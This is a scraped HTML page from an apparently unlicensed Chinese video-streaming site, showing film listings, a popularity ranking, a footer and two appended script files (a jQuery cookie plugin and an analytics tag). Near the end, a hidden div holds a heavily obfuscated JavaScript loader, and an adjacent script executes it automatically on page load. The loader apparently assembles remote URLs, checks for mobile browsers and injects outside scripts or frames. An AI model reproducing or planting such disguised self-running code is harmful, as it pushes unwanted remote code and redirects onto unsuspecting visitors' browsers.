class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275914.html" title="小屁孩日记：虎爸的最后通牒">小屁孩日记：虎爸的最后通牒</a></p><p class="vodlist_sub">Greg Heffley再度出击。这一次，他把全家人一起拖进爆笑风暴。意外连连的惊险闹剧，Greg面临人生最大难题：面对老爸的最后通牒，</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/272000.html" title="链锯人剧场版：蕾塞篇" data-original="https://shandianpic.vip/upload/vod/20250926-1/31f60cf0679684ca4ad21eaf7a02b286.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/272000.html" title="链锯人剧场版：蕾塞篇">链锯人剧场版：蕾塞篇</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;户谷菊之介,井泽诗织,楠木灯,坂田将吾,菲鲁兹·蓝,高桥花林,花江夏树,内田夕夜,内田真礼,津田健次郎,高桥英则,赤羽根健治,乃村健次,</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/275754.html" title="渊之信" data-original="https://shandianpic.vip/upload/vod/20251207-1/45542074ded11ac6ad31d50fc1d0742f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275754.html" title="渊之信">渊之信</a></p><p class="vodlist_sub">中學女生So-ri因幫助被欺凌的朋友而同被排擠，每天在孤獨與自我懷疑中拉扯。她寄望轉校可以重新出發，卻發現过只是另一個牢籠。某天，So-</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“加菲猫家族”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="227759" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">动画片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="极地大冒险3" href="/v/274513.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251117-1/bb159d95a8453c90ed074ba857ac8065.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>980</span><h4 class="title">极地大冒险3</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;丹麦,芬兰&nbsp;/&nbsp;动画</p><p><span class="vodlist_sub">状态：更新HD</span></p></div></a></li><li class="part_eone"><a href="/v/148041.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>通烟囱工人与牧羊女</a></li><li class="part_eone"><a href="/v/158284.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>泰迦奥特曼剧场版 新生代之巅 普通话.</a></li><li class="part_eone"><a href="/v/142546.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;965</span>昆虫物语小蜜蜂啊迪勇气的乐章</a></li><li class="part_eone"><a href="/v/147428.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;952</span>蜡笔小新：呼风唤雨！猛烈！大人帝国的反击2001</a></li><li class="part_eone"><a href="/v/142883.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;943</span>新大头儿子和小头爸爸5：我的外星朋友</a></li><li class="part_eone"><a href="/v/181339.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;940</span>怪物女孩</a></li><li class="part_eone"><a href="/v/140507.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;922</span>特『刀剑乱舞-花丸-』～雪月花～雪之卷</a></li><li class="part_eone"><a href="/v/269835.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;915</span>猫和老鼠：星盘奇缘</a></li><li class="part_eone"><a href="/v/141868.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;915</span>龙骑士归来</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="227759" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lshsxx.com/" title="天堂影视">天堂影视</a>提供高人气电视剧全集、综艺秀、动漫画、热播高清电影免费在线观看</p><p>Copyright © 2022 lshsxx.com All Rights Reserved</p><p>京ICP备63118827号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/191.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/192.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/194.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/193.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lshsxx.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《加菲猫家族》https://www.lshsxx.com/v/227759.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lshsxx.com/template/conch/asset/js/jquery.cookie.js
body_size: 288
content:
/*! Copyright (c) 2006 Klaus Hartl (stilbuero.de) */
;jQuery.cookie=function(name,value,options){if(typeof value!='undefined'){options=options||{};if(value===null){value='';options.expires=-1}var expires='';if(options.expires&&(typeof options.expires==='number'||options.expires.toUTCString)){var date;if(typeof options.expires==='number'){date=new Date();date.setTime(date.getTime()+(options.expires*24*60*60*1000))}else{date=options.expires}expires='; expires='+date.toUTCString()}var path=options.path?'; path='+options.path:'';var domain=options.domain?'; domain='+options.domain:'';var secure=options.secure?'; secure':'';document.cookie=[name,'=',encodeURIComponent(value),expires,path,domain,secure].join('')}else{var cookieValue=null;if(document.cookie&&document.cookie!==''){var cookies=document.cookie.split(';');for(var i=0;i<cookies.length;i++){var cookie=jQuery.trim(cookies[i]);if(cookie.substring(0,name.length+1)===(name+'=')){cookieValue=decodeURIComponent(cookie.substring(name.length+1));break}}}return cookieValue}};;

--- FILE ---
content_type: application/javascript
request_url: https://www.lshsxx.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-W37FLCL0FJ\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-W37FLCL0FJ\');");
document.writeln("</script>");